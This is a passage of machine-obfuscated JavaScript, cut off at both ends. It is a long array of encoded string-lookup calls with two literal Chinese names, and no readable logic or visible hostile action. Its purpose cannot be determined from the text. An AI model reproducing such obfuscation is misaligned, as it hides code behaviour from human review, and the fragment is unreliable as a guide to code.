34\x45')],_0x57c55a[_0x6df0f4(0x1418,0xa82,0x6f6,0xae2,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x17b5,0x12bd,0xe5f,'\x55\x21\x33\x54',0x1200)],_0x57c55a[_0x34e0ea(0x10ee,0x9c9,0x1a41,0x1d6f,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x14ea,0xd72,0x1d2f,'\x4c\x56\x70\x79',0x14a7)],_0x57c55a[_0x191e16(0xcce,0x1f21,'\x6c\x25\x43\x78',0x1830,0x1db1)],_0x57c55a[_0x2e27f7(0x17f9,0x23a0,0xb1e,'\x4a\x31\x63\x53',0x24b6)],_0x57c55a[_0x2e27f7(0x938,0xd9b,0x1399,'\x4c\x72\x32\x53',0x1138)],_0x57c55a[_0x3f95ab(0x2445,0x1ae3,0x1532,0x14e7,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x2116,0x2f64,0x293e,'\x62\x41\x4e\x41',0x2565)],_0x57c55a[_0x2e27f7(0x120d,0x1776,0x1bf8,'\x67\x32\x62\x6a',0x17e6)],_0x57c55a[_0x191e16(0x1986,0x155c,'\x4f\x21\x79\x68',0x193f,0xb40)],_0x57c55a[_0x3f95ab(0xaf5,0x138b,0x203b,0x216c,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1e19,0x1446,0x2cc1,0x1bde,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0xb47,0x2548,'\x44\x56\x34\x45',0x1892,0xc24)],_0x57c55a[_0x3f95ab(0x15dc,0x1927,0xd66,0x20d9,'\x50\x4c\x72\x30')],_0x57c55a[_0x34e0ea(0xae0,0x31f,0x1255,0x1206,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1bb3,0x12b4,0x1751,0xb96,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x523,0x12d0,0x842,-0x1df,'\x77\x71\x69\x21')],'\u8607\u6587',_0x57c55a[_0x191e16(0x21ee,0x21c4,'\x23\x74\x24\x76',0x1537,0x176a)],_0x57c55a[_0x2e27f7(0x1df9,0x1448,0x1692,'\x5d\x4a\x35\x65',0x1f6f)],_0x57c55a[_0x3f95ab(0x702,0x446,-0x7ff,0xf28,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0xfc7,0x334,0x1013,0xf63,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x47a,0x549,0x1ba0,0x1006,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x24b4,0x2b4d,'\x55\x62\x6a\x74',0x1d6c,0x1bda)],_0x57c55a[_0x34e0ea(0x1bc6,0x133f,0x2677,0xfdc,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x108e,0x8e8,0xb46,0x979,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x13df,0x2131,0x200b,'\x74\x76\x4b\x4d',0x1ff8)],_0x57c55a[_0x191e16(0x3b5,0xf9a,'\x38\x30\x5a\x53',0x793,0x1130)],_0x57c55a[_0x2e27f7(0x13a6,0xbfe,0x17e9,'\x4e\x46\x77\x31',0x1368)],_0x57c55a[_0x6df0f4(0x3c6,0xb02,0x4d,0x579,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x10ca,0x19e5,0x2c1,'\x71\x38\x4e\x64',0xe8e)],_0x57c55a[_0x3f95ab(0x18a3,0x1685,0xfba,0x2191,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x455,-0x5d1,0xb1b,0xed5,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x19c8,0x15ec,0x24a8,0x1e64,'\x74\x76\x4b\x4d')],'\u5468\u745e',_0x57c55a[_0x2e27f7(0x1fc8,0x1740,0x285d,'\x34\x41\x79\x28',0x28d4)],_0x57c55a[_0x3f95ab(0x1b14,0x13bc,0x983,0x183a,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0xf5b,0x24d2,0x2aa2,0x1cb4,'\x74\x76\x4b\x4d')],_0x57c55a[_0x191e16(0x1362,0xe2a,'\x47\x73\x24\x45',0x199b,0x1cfe)],_0x57c55a[_0x3f95ab(0x1822,0x17c1,0x243f,0xbff,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x92f,0x16c9,0xcc5,0x773,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x266,-0x3f7,'\x6a\x33\x32\x47',0xad6,0x49e)],_0x57c55a[_0x191e16(0x1d25,0x2a29,'\x47\x52\x24\x39',0x1c6b,0x14ba)],_0x57c55a[_0x2e27f7(0xcf4,0x7c6,0x8df,'\x25\x6d\x42\x2a',0xe89)],_0x57c55a[_0x191e16(0x170e,0xceb,'\x7a\x2a\x73\x70',0x1662,0x15d9)],_0x57c55a[_0x191e16(0x1222,0x26f3,'\x4a\x31\x63\x53',0x1ad9,0x1037)],_0x57c55a[_0x2e27f7(0x1732,0x2352,0x1a1e,'\x47\x6d\x35\x31',0xeaa)],_0x57c55a[_0x2e27f7(0x731,0x14e7,0x8d2,'\x4f\x21\x79\x68',-0x3e1)],_0x57c55a[_0x6df0f4(0x1a10,0x1f28,0x630,0x1314,'\x21\x73\x5b\x51')],_0x57c55a[_0x191e16(0x791,-0x2a0,'\x47\x52\x24\x39',0x796,0x12e7)],_0x57c55a[_0x6df0f4(0x1be8,0x1c30,0x1e09,0x196f,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x2189,0x19b8,0x1835,0x17f9,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0xc6f,0xb11,0x256,0x745,'\x6a\x33\x32\x47')],_0x57c55a[_0x3f95ab(0x11d8,0x7ce,0x7d,0x107f,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0x1828,0xcf4,'\x75\x29\x44\x74',0xec4,0x540)],_0x57c55a[_0x34e0ea(0x8eb,-0x15f,0xc5d,0xe79,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x1460,0xdaf,0x10c6,0x1057,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0xe80,0x12fe,'\x4c\x56\x70\x79',0x1866,0x1b22)],_0x57c55a[_0x34e0ea(0x13c6,0x1576,0x120b,0x7c7,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x2173,0x1a2e,0x20c9,'\x64\x43\x49\x32',0x1e49)],_0x57c55a[_0x6df0f4(0xffd,0xc5e,0x107f,0x11a9,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x15a1,0x1e94,0x2578,0x1a58,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0xa53,0x453,0x1305,-0x521,'\x6f\x34\x47\x58')],_0x57c55a[_0x6df0f4(0xf91,0x971,0xebd,0x968,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x891,0xe9b,0x145a,0xd08,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x17d9,0x2002,'\x37\x65\x42\x76',0x1d26,0x21fc)],_0x57c55a[_0x34e0ea(0x4b7,0x7dd,-0xd5,-0x1d8,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0x5ba,0x1363,-0x4a8,'\x47\x67\x5b\x4f',0x151)],_0x57c55a[_0x34e0ea(0x1314,0x12ca,0xa23,0x7d2,'\x47\x73\x24\x45')],_0x57c55a[_0x3f95ab(0x13d,0x6ff,0xa3f,0x130,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0xc9c,0x1864,'\x64\x43\x49\x32',0xee6,0xd43)],_0x57c55a[_0x191e16(0xd42,0xbf1,'\x47\x6d\x35\x31',0x92a,0x17e5)],_0x57c55a[_0x3f95ab(0x295f,0x20b5,0x2d62,0x18a7,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0xfb7,0x1c4d,0xf39,0x16dc,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x647,0x799,0x107d,0xeb6,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0x1d64,0x15e9,0x2356,0x1014,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x459,-0x5f8,-0x83b,0x69f,'\x5d\x4a\x35\x65')],_0x57c55a[_0x2e27f7(0x2088,0x1ee3,0x2d22,'\x6f\x34\x47\x58',0x2b72)],_0x57c55a[_0x6df0f4(0x1b5b,0x125a,0x12dc,0x20da,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0xb48,0x13ae,'\x66\x5b\x41\x21',0xcd0,0x54a)],_0x57c55a[_0x191e16(0x902,0xde4,'\x38\x30\x5a\x53',0x13f7,0x584)],_0x57c55a[_0x3f95ab(0x2551,0x1bd2,0x1ccf,0x1d11,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0xbb0,-0x5a4,'\x47\x67\x5b\x4f',0x66c,0x50d)],_0x57c55a[_0x2e27f7(0x2037,0x18db,0x1e0f,'\x62\x41\x4e\x41',0x2bb2)],_0x57c55a[_0x6df0f4(0x26ae,0x10c7,0x10bf,0x1d6e,'\x5a\x4c\x31\x58')],_0x57c55a[_0x3f95ab(0x20e1,0x18a4,0xd2e,0x24b0,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x2128,0x1e82,0x2131,'\x4f\x69\x61\x4c',0x1ce2)],_0x57c55a[_0x191e16(-0x2f1,-0x3f2,'\x74\x76\x4b\x4d',0xa45,0x91b)],_0x57c55a[_0x191e16(0x2301,0x1c32,'\x38\x30\x5a\x53',0x1455,0x1663)],_0x57c55a[_0x3f95ab(0x199c,0x1128,0xe70,0x721,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x1498,0x128f,0x1570,0x12bf,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x11ea,0xf54,'\x74\x57\x4f\x4e',0x14d7,0x92a)],_0x57c55a[_0x2e27f7(0xc47,0x304,0x9f6,'\x64\x43\x49\x32',0xd42)],_0x57c55a[_0x3f95ab(0xbbf,0x1594,0x2042,0xc98,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x1dbc,0x145c,0x25f4,'\x24\x31\x77\x43',0x1b6b)],_0x57c55a[_0x2e27f7(0x1bc1,0x1dc4,0x18ba,'\x47\x6d\x35\x31',0x12d0)],_0x57c55a[_0x6df0f4(0x117b,0x712,-0x59,0xe63,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x13a4,0x1b21,0x214f,0x191d,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0xe52,0x28d2,0x2357,0x1b25,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x20e8,0x231c,0x1cf2,'\x47\x67\x5b\x4f',0x2eed)],_0x57c55a[_0x6df0f4(0x1d0a,0x95e,0x2150,0x1536,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x2ed0,0x2af1,0x20d3,0x201e,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x19cf,0x1835,0x1880,0x10d8,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x12b6,0x14df,0x5dc,'\x56\x24\x76\x6b',0x201f)],_0x57c55a[_0x6df0f4(0x277d,0x11fa,0x27da,0x1eff,'\x55\x21\x33\x54')],_0x57c55a[_0x2e27f7(0x668,0x12c9,0x105,'\x74\x76\x4b\x4d',0xb27)],_0x57c55a[_0x2e27f7(0x840,0xb3,-0x628,'\x5d\x4a\x35\x65',-0x339)],_0x57c55a[_0x34e0ea(0xf9e,0xf90,0x351,0x1326,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(-0x164,0xae7,'\x59\x51\x66\x44',0x271,0xb85)],_0x57c55a[_0x6df0f4(0x1cf1,0xf67,0x20ce,0x1209,'\x50\x4c\x72\x30')],_0x57c55a[_0x34e0ea(0x1d6c,0x190b,0x2aa7,0x111d,'\x36\x23\x67\x36')],_0x57c55a[_0x191e16(0x1b33,0x1400,'\x4a\x31\x63\x53',0x1692,0x2245)],_0x57c55a[_0x191e16(0x18a7,0x84f,'\x47\x67\x5b\x4f',0xa95,-0x26b)],_0x57c55a[_0x2e27f7(0x86f,-0x73,0x116e,'\x61\x44\x69\x6d',0x3e3)],_0x57c55a[_0x34e0ea(0x1980,0x2572,0x1344,0x14f8,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x880,0x1024,0xeab,0x1cdf,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x70d,0xb21,'\x6f\x34\x47\x58',0x213,0x85b)],_0x57c55a[_0x3f95ab(0x27d,0x4f3,0x64,0x77,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0xffb,0x217f,'\x5b\x34\x4b\x77',0x1ae5,0xe51)],_0x57c55a[_0x6df0f4(0x2ad0,0x10f4,0x21c1,0x1c7b,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x17c6,0x1990,0x1cae,0x1765,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1c3a,0x2021,0x1c4f,0x2841,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0x8cd,0x1956,'\x4c\x72\x32\x53',0x14b3,0x21f6)],_0x57c55a[_0x191e16(0x5e5,0x38,'\x47\x73\x24\x45',0xd33,0x1bb5)],_0x57c55a[_0x2e27f7(0x1be7,0x19f9,0x1509,'\x23\x74\x24\x76',0x1380)],_0x57c55a[_0x6df0f4(0xaba,0x65f,0x1575,0xf10,'\x5a\x4c\x31\x58')],_0x57c55a[_0x6df0f4(0x61e,0x179c,0xc34,0x1496,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0xa56,0x1591,0x6b5,'\x5b\x34\x4b\x77',0x8a8)],_0x57c55a[_0x3f95ab(0x11e8,0xbc7,0xb2c,0x51,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x1b04,0x27c4,0x1325,'\x7a\x2a\x73\x70',0x27fc)],_0x57c55a[_0x2e27f7(0x9a9,0x1810,-0x304,'\x5d\x4a\x35\x65',0x876)],_0x57c55a[_0x6df0f4(0x13d0,0x407,0x5b1,0xc0d,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1690,0x1cf9,'\x47\x6d\x35\x31',0xffe,0x17dc)],_0x57c55a[_0x6df0f4(0x2625,0x158f,0x203e,0x1e78,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(0x1240,0x1852,0x111d,0x1b91,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0x1b13,0x1c28,0x1249,0x200d,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x1f17,0x2603,0x27ec,0x1c38,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(0x15b1,0x947,0x12de,0xd71,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x1344,0x177,'\x55\x62\x6a\x74',0xba2,0x1721)],_0x57c55a[_0x34e0ea(0xa9b,0x144a,-0xca,0x16b4,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(0xe,0x488,'\x4e\x46\x77\x31',0x3c5,0x1277)],_0x57c55a[_0x34e0ea(0xc0f,0x1906,-0x4a,0x742,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0x1d6b,0x1ef6,0x291b,0x2d20,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x1226,0x10a6,0x2e0,0x1949,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1530,0x1f44,0x1fa2,'\x62\x41\x4e\x41',0x147c)],_0x57c55a[_0x3f95ab(0x8f9,0x9b9,0xdcb,0x171a,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0xaef,0x1532,0x102e,0x1605,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x1a9a,0x1f5a,0x1e61,'\x61\x4c\x66\x28',0x1765)],_0x57c55a[_0x2e27f7(0x72c,0x147c,0x8fa,'\x50\x4c\x72\x30',0x6cd)],_0x57c55a[_0x34e0ea(0x113f,0x1747,0x18fa,0x564,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x12a8,0xc14,0x8ec,0x9d1,'\x44\x56\x34\x45')],_0x57c55a[_0x6df0f4(0x1493,0x1d5f,0x16d5,0x2196,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x1166,0x1990,'\x23\x74\x24\x76',0x1764,0x179f)],_0x57c55a[_0x2e27f7(0x714,0x1133,0x1290,'\x55\x62\x6a\x74',-0x788)],_0x57c55a[_0x3f95ab(0x2028,0x1935,0xef9,0x2552,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(0xa61,0xed5,0x14f0,0x163f,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(-0x37d,0xa04,'\x23\x79\x58\x77',0x135,0x454)],_0x57c55a[_0x6df0f4(0x27e4,0x1a83,0xf14,0x1d6d,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(-0x444,0x84e,-0x1fb,0x736,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0xa15,0x834,0x4c8,0x5fe,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0x14b3,0x1d49,0x234b,'\x67\x32\x62\x6a',0x18bf)],_0x57c55a[_0x191e16(0x230d,0xc43,'\x61\x4c\x66\x28',0x1b06,0x1887)],_0x57c55a[_0x6df0f4(0x18e6,0x95d,0x10b,0xb2d,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0xc55,0x11cf,'\x34\x41\x79\x28',0xb5b,0x550)],_0x57c55a[_0x6df0f4(0x1027,0x1eca,0x1780,0x1286,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0xaf2,0x4bd,0xd74,0x124e,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0xb62,0x1782,0xafb,0x101,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x13f1,0x2404,0x187c,0x1fb3,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0x213,0xbce,0x502,0xcf0,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x13c3,0xafc,0xae6,0x12b2,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1ca9,0x1b49,0x2115,0x1c78,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0x1d3e,0x2466,0x1cf6,'\x74\x57\x4f\x4e',0x252a)],_0x57c55a[_0x2e27f7(0x13fd,0x78d,0x6ab,'\x55\x21\x29\x45',0x1b8c)],_0x57c55a[_0x2e27f7(0x1a7a,0x2214,0x13d4,'\x36\x23\x67\x36',0xf5b)],_0x57c55a[_0x191e16(0x1277,0x16f5,'\x66\x5b\x41\x21',0x101a,0xeb3)],_0x57c55a[_0x191e16(0x15e2,0x2112,'\x61\x44\x69\x6d',0x134a,0x1934)],_0x57c55a[_0x3f95ab(0x1e21,0x1ade,0xf98,0x1d5a,'\x5a\x4c\x31\x58')],_0x57c55a[_0x3f95ab(0x120c,0x15d9,0x2012,0x1e32,'\x75\x29\x44\x74')],_0x57c55a[_0x6df0f4(0x12cc,0x925,0x17c8,0x1450,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0xa74,-0xc6,-0x1d2,'\x61\x4c\x66\x28',0x1785)],_0x57c55a[_0x6df0f4(0x11aa,0x17c3,0x2748,0x1d41,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0x1a17,0x1d3e,0x14d1,0xfd0,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x1b66,0x133d,0x54f,0x129d,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0xd2e,0xb6b,0x6ea,0x3d6,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0x18a9,0x1d70,0x1931,0xa71,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x1f88,0x25f5,0x2133,0x2469,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x18ff,0x133a,0x12f3,0xe62,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x1337,0x1d0b,0x1163,'\x5d\x4a\x35\x65',0xd64)],_0x57c55a[_0x6df0f4(0x874,0x1dd2,0xf4a,0x1071,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0x2562,0x2070,0x2e77,0x1367,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x2019,0x2559,0x2072,0x16bf,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x1d5a,0x18fa,0x2295,0x13e0,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x449,0x71a,-0x243,'\x66\x5b\x41\x21',0x120a)],_0x57c55a[_0x191e16(-0x389,0x60a,'\x56\x24\x76\x6b',0x1c1,-0xc63)],_0x57c55a[_0x191e16(-0x50c,0x69d,'\x4c\x56\x70\x79',0x40f,-0x8a)],_0x57c55a[_0x6df0f4(0x2e79,0x27df,0x16df,0x20e5,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0xa78,0x631,0x850,0xadf,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x944,-0xcb,0x65a,'\x61\x44\x69\x6d',0x95c)],_0x57c55a[_0x3f95ab(0xed3,0x1d36,0x2549,0x1354,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0x8ea,0x75,'\x75\x29\x44\x74',0x761,0xd46)],_0x57c55a[_0x2e27f7(0xe9f,0xa58,0x3b1,'\x47\x73\x24\x45',0x1b01)],_0x57c55a[_0x6df0f4(0x311,0x6cd,0xf9d,0x9c1,'\x44\x56\x34\x45')],_0x57c55a[_0x191e16(0x192d,0x836,'\x6a\x33\x32\x47',0xdfb,0x4bd)],_0x57c55a[_0x3f95ab(0xf8d,0x15a8,0x6dd,0x2163,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(-0x3e0,-0xad6,'\x70\x66\x6e\x49',0x342,-0x304)],_0x57c55a[_0x6df0f4(0xf2a,0x155d,0x12eb,0x140c,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(-0x5fa,0xf6a,'\x6f\x34\x47\x58',0x4c8,0xd2e)],_0x57c55a[_0x2e27f7(0xec3,0x19f5,0xfd9,'\x47\x67\x5b\x4f',0x155a)],_0x57c55a[_0x6df0f4(0x3f7,0x93d,0x76b,0x829,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x145f,0xc06,0x96f,0x109a,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x1744,0x20fd,0xf43,0x19a6,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0x1b82,0x1759,0x1a0d,'\x6a\x33\x32\x47',0x24b4)],_0x57c55a[_0x191e16(0x1bf,0xb94,'\x5b\x34\x4b\x77',0x225,-0x3f4)],_0x57c55a[_0x34e0ea(0xaa9,0x7a1,0x4cb,0x1884,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x1ea9,0x11cf,0x1ae6,0x269c,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x1af0,0x1ce1,0x24c3,'\x4c\x56\x70\x79',0x1541)],_0x57c55a[_0x6df0f4(0x1703,0x26e9,0xdb4,0x1970,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x1ab1,0x6c1,'\x55\x21\x33\x54',0xdda,0x1bb)],_0x57c55a[_0x2e27f7(0xad4,0x30d,0x17c6,'\x34\x41\x79\x28',0xfa0)],_0x57c55a[_0x2e27f7(0x11de,0x3b5,0x1e52,'\x23\x79\x58\x77',0x1162)],_0x57c55a[_0x6df0f4(0x14b0,0x1e6e,0x1f0b,0x176d,'\x23\x43\x5d\x40')],_0x57c55a[_0x34e0ea(0x1288,0xc2f,0x866,0x1b05,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0xeed,0x1036,0x1391,0x5dc,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x23aa,0x1657,0x1427,0x1977,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x25ac,0x1675,0xf97,0x17db,'\x34\x41\x79\x28')],_0x57c55a[_0x6df0f4(0x2b41,0x1cad,0x1654,0x212c,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0xea7,0x46e,0x103,'\x52\x45\x6b\x5d',0x114d)],_0x57c55a[_0x6df0f4(0x129b,0x5cb,0x71f,0x1348,'\x38\x30\x5a\x53')],_0x57c55a[_0x34e0ea(0xb78,0x1208,0xc17,0x176d,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x6db,0x12f7,0x846,0x735,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0xd6b,0x1648,0x249,0x168a,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x7f5,0x1fba,0x766,0x124e,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x1b8d,0x28bf,0x233f,0x205b,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x97c,0x143d,0xcd2,0x1151,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1e37,0x11fd,0x1fd5,'\x67\x32\x62\x6a',0x1465)],_0x57c55a[_0x34e0ea(0x196b,0xb8d,0x26f6,0x2333,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0x653,0xf2b,0x1cb4,0x105d,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x2b1,-0x62e,0x1ff,0x6df,'\x37\x65\x42\x76')],_0x57c55a[_0x2e27f7(0xd75,0x1203,0xae1,'\x66\x5b\x41\x21',0x37a)],_0x57c55a[_0x34e0ea(0x20b3,0x2440,0x1fd7,0x14cc,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1f76,0x1406,0x69d,0xa21,'\x37\x65\x42\x76')],_0x57c55a[_0x2e27f7(0xd5a,0x1938,0xdc3,'\x24\x31\x77\x43',0xbef)],_0x57c55a[_0x191e16(0x451,0x767,'\x61\x44\x69\x6d',0xe68,0x147)],_0x57c55a[_0x34e0ea(0xdb7,0x1aa5,0x17b1,0x527,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x116b,0x1cf5,0x17d2,0x2642,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0x118f,0xae5,0x1803,0x89f,'\x62\x41\x4e\x41')],_0x57c55a[_0x3f95ab(0x212b,0x214c,0x2347,0x20bd,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1704,0xc6,0x9c8,0xe1a,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(0xe0c,0xb23,'\x4e\x46\x77\x31',0xef3,0x1533)],_0x57c55a[_0x191e16(0x149c,0xe1b,'\x55\x21\x29\x45',0x1563,0xdd2)],_0x57c55a[_0x6df0f4(0x5b0,0x394,-0x231,0x98c,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(0x1cbe,0x180c,0xbdb,0x13f9,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x169b,0x1d6c,0xff3,0xbfc,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0x99f,-0x463,0x110c,-0x523,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x16a3,0x1166,0xf0e,'\x4c\x72\x32\x53',0x24cc)],_0x57c55a[_0x34e0ea(0xf17,0x2df,0x10ab,0x1510,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0xee3,0x73c,0x1d98,'\x55\x21\x29\x45',0x1c29)],_0x57c55a[_0x3f95ab(0x1d83,0x19c3,0x1d28,0x12d2,'\x47\x73\x24\x45')],_0x57c55a[_0x3f95ab(0xd90,0x10bf,0xbdf,0xe02,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x1b5e,0x1e2a,0x159e,0x1c14,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x249f,0xded,'\x59\x51\x66\x44',0x1721,0xc42)],_0x57c55a[_0x34e0ea(0x19d2,0x1ca7,0x265f,0x114b,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0xac3,0xff0,0x127e,'\x64\x43\x49\x32',0x1813)],_0x57c55a[_0x3f95ab(0x11c5,0x18c1,0x1018,0x24a5,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1dd8,0x198d,0x239c,'\x6a\x33\x32\x47',0x178d)],_0x57c55a[_0x3f95ab(0x16e7,0x1d1a,0x14e2,0x2532,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x127b,0x20c3,0xeeb,'\x4c\x72\x32\x53',0xeee)],_0x57c55a[_0x6df0f4(0x14d6,0x241b,0x2752,0x1b52,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0xde7,-0x37e,'\x50\x4c\x72\x30',0x5d5,0xef9)],_0x57c55a[_0x3f95ab(0x20b1,0x1a6c,0xcb0,0x2268,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0xdcd,0xfd6,0x2fc,'\x55\x62\x6a\x74',0x340)],_0x57c55a[_0x2e27f7(0x1c97,0x287f,0x2068,'\x61\x44\x69\x6d',0x178f)],_0x57c55a[_0x2e27f7(0x13cc,0x20ec,0x977,'\x4e\x46\x77\x31',0x1bf5)],_0x57c55a[_0x191e16(0xd67,0x1baf,'\x24\x31\x77\x43',0xf80,0xc37)],_0x57c55a[_0x191e16(0x17d9,0x2640,'\x25\x6d\x42\x2a',0x1c1e,0xede)],_0x57c55a[_0x6df0f4(0x8cd,0xdf2,-0x237,0x6f6,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0x1942